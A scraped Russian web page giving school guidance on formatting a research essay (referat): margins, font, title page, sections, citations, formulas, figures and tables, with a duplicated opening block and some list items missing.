  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Методическая разработка; Требования к оформлению реферата&raquo;" href="/referaty/metodicheskaja-razrabotka-trebovanija-k/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/14289">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/referaty/metodicheskaja-razrabotka-trebovanija-k/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Методическая разработка; Требования к оформлению реферата"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/referaty/" itemprop="item name">Рефераты</a></span>
                </div>
                <h1 itemprop="headline">Методическая разработка; Требования к оформлению реферата</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Методическая разработка; Требования к оформлению реферата"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                03 мая 2021
              </div>
            </div>
          </header>
          <div class="c_single post-14289 post type-post status-publish format-standard hentry category-referaty">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p><b>Требования к оформлению</b></p>
                <p>Страницы реферата должны соответствовать формату А4 (210х297 мм) по ГОСТ 9327 – 60. Допускается представлять иллюстрации, таблицы, распечатки с ЭВМ на листах формата А3 (297х420 мм), сложенных до формата А4.</p>
                <p>Текст реферата следует располагать, соблюдая следующие размеры полей: левое – 30 мм, правое – 10 мм, верхнее – 20 мм, нижнее – 20 мм.</p>
                <p>Используется шрифт Times New Roman, размер 14 . Интервал – полуторный. Абзацный отступ (красная строка) должен быть одинаковым по всему тексту стандарта и равен 1 см. Опечатки, описки и графические неточности, обнаруженные в процессе подготовки реферата, не допускается исправлять подчисткой или закрашиванием белой краской.</p>
                <p>Структурными элементами реферата являются:</p>
                <p>титульный лист (см. приложение 1);</p>
                <p>список литературы; &#8212; приложения.</p>
                <p><i><b>1)</b></i> <i><b>Тема реферата и ее выбор</b></i></p>
                <p>Основные требования к этой части реферата:</p>
                <p>тема должна быть сформулирована грамотно с литературной точки зрения:</p>
                <p>в названии реферата следует определить четкие рамки рассмотрения темы, которые не должны быть слишком широкими или слишком узкими (например, «Физическая культура»):</p>
                <p>следует по возможности воздерживаться от использования в названии спорных с научной точки зрения терминов, излишней наукообразности, а также от чрезмерного упрощения формулировок, желательно избегать длинных названий.</p>
                <p><i><b>Требования к оформлению титульного листа</b></i></p>
                <p>Сверху указывается название учебного заведения, в центре &#8212; тема реферата, ниже темы справа &#8212; Ф.И.О. учащегося, класс, Ф.И.О. руководителя, внизу &#8212; город и год написания.</p>
                <p><i><b>Оглавление</b></i></p>
                <p>Следующим после титульного листа должно идти оглавление. В оглавлении прописывается название основных частей, заголовки глав и подзаголовки с указанием страниц.</p>
                <p><i><b>Основные требования к введению</b></i></p>
                <p>Введение должно включать в себя краткое обоснование актуальности темы реферата, которая может рассматриваться в связи с невыясненностью вопроса в науке, с его объективной сложностью для изучения, а также в связи с многочисленными теориями и спорами, которые вокруг нее возникают. В этой части необходимо также показать, почему данный вопрос может представлять научный интерес и какое может иметь практическое значение. Таким образом, тема реферата должна быть актуальна либо с научной точки зрения, либо из практических соображений.</p>
                <p>Важно выделить цель (или несколько целей), задачи , которые требуется решить для реализации цели. Например, целью может быть показ разных точек зрения на ту или иную личность, а задачами могут выступать описание ее личностных качеств с позиций ряда авторов, освещение ее общественной деятельности и т.д. Обычно одна задача ставится на один параграф реферата.</p>
                <p>Введение должно содержать также краткий обзор изученной литературы, в котором указывается взятый из того или иного источника материал, анализируются его сильные и слабые стороны. Объем введения обычно составляет две-три страницы текста.</p>
                <p><i><b>Требования к основной части реферата</b></i></p>
                <p><b>Требования к оформлению</b></p>
                <p>Страницы реферата должны соответствовать формату А4 (210х297 мм) по ГОСТ 9327 – 60. Допускается представлять иллюстрации, таблицы, распечатки с ЭВМ на листах формата А3 (297х420 мм), сложенных до формата А4.</p>
                <p>Текст реферата следует располагать, соблюдая следующие размеры полей: левое – 30 мм, правое – 10 мм, верхнее – 20 мм, нижнее – 20 мм.</p>
                <p>Используется шрифт Times New Roman, размер 14 . Интервал – полуторный. Абзацный отступ (красная строка) должен быть одинаковым по всему тексту стандарта и равен 1 см. Опечатки, описки и графические неточности, обнаруженные в процессе подготовки реферата, не допускается исправлять подчисткой или закрашиванием белой краской.</p>
                <p>Структурными элементами реферата являются:</p>
                <p>титульный лист (см. приложение 1);</p>
                <p>список литературы; &#8212; приложения.</p>
                <p><i><b>1)</b></i> <i><b>Тема реферата и ее выбор</b></i></p>
                <p>Основные требования к этой части реферата:</p>
                <p>тема должна быть сформулирована грамотно с литературной точки зрения:</p>
                <p>в названии реферата следует определить четкие рамки рассмотрения темы, которые не должны быть слишком широкими или слишком узкими (например, «Физическая культура»):</p>
                <p>следует по возможности воздерживаться от использования в названии спорных с научной точки зрения терминов, излишней наукообразности, а также от чрезмерного упрощения формулировок, желательно избегать длинных названий.</p>
                <p><i><b>Требования к оформлению титульного листа</b></i></p>
                <p>Сверху указывается название учебного заведения, в центре &#8212; тема реферата, ниже темы справа &#8212; Ф.И.О. учащегося, класс, Ф.И.О. руководителя, внизу &#8212; город и год написания.</p>
                <p><i><b>Оглавление</b></i></p>
                <p>Следующим после титульного листа должно идти оглавление. В оглавлении прописывается название основных частей, заголовки глав и подзаголовки с указанием страниц.</p>
                <p><i><b>Основные требования к введению</b></i></p>
                <p>Введение должно включать в себя краткое обоснование актуальности темы реферата, которая может рассматриваться в связи с невыясненностью вопроса в науке, с его объективной сложностью для изучения, а также в связи с многочисленными теориями и спорами, которые вокруг нее возникают. В этой части необходимо также показать, почему данный вопрос может представлять научный интерес и какое может иметь практическое значение. Таким образом, тема реферата должна быть актуальна либо с научной точки зрения, либо из практических соображений.</p>
                <p>Важно выделить цель (или несколько целей), задачи , которые требуется решить для реализации цели. Например, целью может быть показ разных точек зрения на ту или иную личность, а задачами могут выступать описание ее личностных качеств с позиций ряда авторов, освещение ее общественной деятельности и т.д. Обычно одна задача ставится на один параграф реферата.</p>
                <p>Введение должно содержать также краткий обзор изученной литературы, в котором указывается взятый из того или иного источника материал, анализируются его сильные и слабые стороны. Объем введения обычно составляет две-три страницы текста.</p>
                <p><i><b>Требования к основной части реферата</b></i></p>
                <blockquote>
                  <p>Основная часть реферата должна содержать материал раскрывающий тему.</p>
                </blockquote>
                <p>Средний объем основной части реферата &#8212; 10 страниц. Необходимо распределять материал на параграфы, формулировать их название, соблюдать логику изложения.</p>
                <p>Основная часть реферата, кроме содержания, выбранного из разных литературных источников, также должна включать в себя собственное мнение учащегося и сформулированные самостоятельные выводы, опирающиеся на приведенные факты.</p>
                <p><i><b>Требования к заключению</b></i></p>
                <p>Заключение &#8212; часть реферата, в которой формулируются выводы по параграфам, обращается внимание на выполнение поставленных во введении задач и целей (или цели). Заключение должно быть четким, кратким, вытекающим из основной части. Не стоит путать заключение с литературным послесловием, в котором продолжается изложение проблемы. Объем заключения 2-3 страницы.</p>
                <p>Введение и заключение должны быть осмыслением основной части реферата.</p>
                <p><i><b>Основные требования к списку изученной литературы</b></i></p>
                <p>Источники должны быть перечислены в алфавитной последовательности (по первым буквам фамилий авторов или по названиям сборников). Необходимо указать место издания, название издательства, год издания.</p>
                <p><i><b>Основные требования к приложению</b></i></p>
                <p>Приложения должны включать вспомогательный или дополнительный материал, который загромождает текст основной части работы, но необходим для полноты ее восприятия и оценки практической значимости (копии документов, таблицы вспомогательных и цифровых данных, иллюстрации и т.д.).</p>
                <p>Страницы реферата нумеруются арабскими цифрами , соблюдается сквозная нумерация по всему ее тексту. Номер страницы проставляют в центре нижней части листа без точки.</p>
                <p>Титульный лист включают в общую нумерацию страниц реферата, но номер страницы на этом листе не проставляют. Номер страницы проставляется, начиная с введения реферата.</p>
                <p>Основная часть реферата делится на разделы (главы). Разделы могут делиться на пункты или на подразделы и пункты. Пункты, при необходимости, могут делиться на подпункты. Заголовки структурных частей работы «ОГЛАВЛЕНИЕ», «ВВЕДЕНИЕ», «ГЛАВА», «ВЫВОДЫ», «СПИСОК ИСПОЛЬЗОВАННЫХ ИСТОЧНИКОВ»,</p>
                <p>«ПРИЛОЖЕНИЯ» печатаются прописными буквами симметрично тексту.</p>
                <p>Разделы реферата должны иметь порядковые номера в пределах всего документа, обозначенные арабскими цифрами без точки и записанные с абзацного отступа. Подразделы должны иметь нумерацию в пределах каждого раздела. Номер подраздела состоит из номеров раздела и подраздела, разделенных точкой. Разделы, как и подразделы, могут состоять из одного или нескольких пунктов.</p>
                <p>Заголовки разделов, подразделов, пунктов и подпунктов печатают с абзацного отступа (1 см) с прописной буквы без точки в конце, не подчеркивая, отделяя от номера пробелом.</p>
                <p>Переносы слов в заголовках не допускаются. Заголовки разделов, подразделов, пунктов выделяются полужирным шрифтом . Заголовки разделов кроме того оформляют увеличенным размером шрифта ( 16 размер шрифта ). Заголовки пунктов кроме того выделяют курсивом.</p>
                <p>Заголовки должны отделяться пустой строкой от текста и друг от друга .</p>
                <p><i><b>Пример оформления заголовков</b></i> <i><b>(2. – заголовок раздела, 2.1.</b></i> <i><b>– заголовок подраздела, 2.1.1. – заголовок пункта)</b></i></p>
                <p><b>Упражнения, укрепляющие здоровье</b></p>
                <p><i><b>2.1.1. Комплекс упражнений лечения и профилактики плоскостопия</b></i></p>
                <p>В тексте реферата могут быть приведены перечисления.</p>
                <p>Перечисления выделяют в тексте абзацным отступом, который используют только в первой строке.</p>
                <p>Перед каждым перечислением следует ставить дефис или, при необходимости ссылки в тексте документа на одно из перечислений, строчные буквы (за исключением ё, з, й, о, ь, ы, ъ), после которых ставится скобка, или арабские цифры, после которых ставится скобка.</p>
                <p><i><b>Примеры оформления перечислений</b></i></p>
                <p>Основные положения, которые должны быть, положены в основу здорового образа жизни:</p>
                <p>соблюдение режима дня;</p>
                <p>умение снимать нервное напряжение.</p>
                <p>При ссылке в тексте реферата на библиографические источники следует приводить порядковый номер по списку литературы , заключенный в квадратные скобки.</p>
                <p><i><b>Пример</b></i></p>
                <p>В наше время гимнастикой называют систему специально подобранных физических упражнений и методических приемов, применяемых для всестороннего физического развития, совершенствования двигательных способностей и оздоровления</p>
                <p>Формулы (и математические уравнения) обычно располагают отдельными строками посередине строки. Номер формулы приводится на одном уровне с ней в круглых скобках справа от формулы. Если в тексте реферата приведена одна формула, то ее обозначают (1).</p>
                <p>Пояснения символов и числовых коэффициентов, входящих в формулу (если соответствующие пояснения не приведены ранее в тексте), приводят непосредственно под формулой (для каждого символа с новой строки в последовательности, в которой эти символы приведены в формуле, первая строка пояснения начинается со слова «где»).</p>
                <p>Перед формулой должна быть приведена ссылка на нее. При ссылке в тексте на формулы их порядковые номера приводят в скобках. Например: по формуле (1).</p>
                <p>Иллюстрации (чертежи, графики, схемы, диаграммы) следует располагать в реферате непосредственно после текста , в котором они упоминаются впервые или на следующей странице, а при необходимости, в приложении. На все иллюстрации должны быть ссылки в реферате . Иллюстрации следует нумеровать арабскими цифрами сквозной нумерацией.</p>
                <p>На каждый рисунок должна быть ссылка в тексте реферата: показан на рисунке 2</p>
                <p><i><b>Пример оформления иллюстрации:</b></i> Диаграмма «Уровень физического развития» представлена на рисунке 2.</p>
                <p>Рис. 2 Уровень физического развития</p>
                <p>Таблицы следует располагать непосредственно после текста , в котором они упоминаются впервые, или на следующей странице, а при необходимости в приложении.</p>
                <p>Допускается помещать таблицы вдоль длинной стороны листа пояснительной записки.</p>
                <p>На все таблицы должны быть ссылки в реферате .</p>
                <p>Название таблицы должно отражать ее содержание, быть точным, кратким. Название таблицы следует помещать над таблицей , без абзацного отступа в одну строчку.</p>
                <p>Справа над таблицей размещают слово «Таблица» и номер. При необходимости пояснения или уточнения содержания таблицы приводят ее наименование. После номера и наименования таблицы точка не ставится. Если таблица не помещается на странице, то ее можно разделить на части. Над каждой последующей частью справа пишут</p>
                <p>«Продолжение таблицы. » или «Окончание таблицы. ».</p>
